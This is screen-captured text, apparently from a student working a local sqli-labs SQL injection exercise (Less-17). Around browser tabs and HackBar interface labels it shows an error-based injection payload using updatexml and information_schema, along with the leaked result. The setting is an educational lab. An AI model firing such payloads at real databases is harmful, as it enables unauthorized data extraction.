 哔哩哔哩 (゜-゜)つロ
sql注入之sqli-labs系
Less-17 Update Query
CSDN - 专业开发者
hackbar无法提交po
记一次解决HackBar
127.0.0.1/sqli-labs/Less-17/
春之行
灰澈
在线翻译 - 搜索
Hexo
StarWhale - StarWh...
哔哩哔哩 (゜-゜)つロ ...
豆包
Kimi.ai - 帮你看更
玩物丧志
粥粥
SQL Injections
UPDATE users SET password = '111' and updatexml(1,concat(0x7e7e7e,(select
table_name from information_schema.columns limit 0,1)),1)#' WHERE
username='admin'
XPATH syntax error: '~~~CHARACTER_SETS'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All
uname=admin&passwd=111' and updatexml(1,concat(0x7e7e7e,(select table_name from
information_schema.columns limit 0,1)),1)#&Submit=Submit
T
K
DEV
C++
P
英
拼
22:43:32
2025/2/3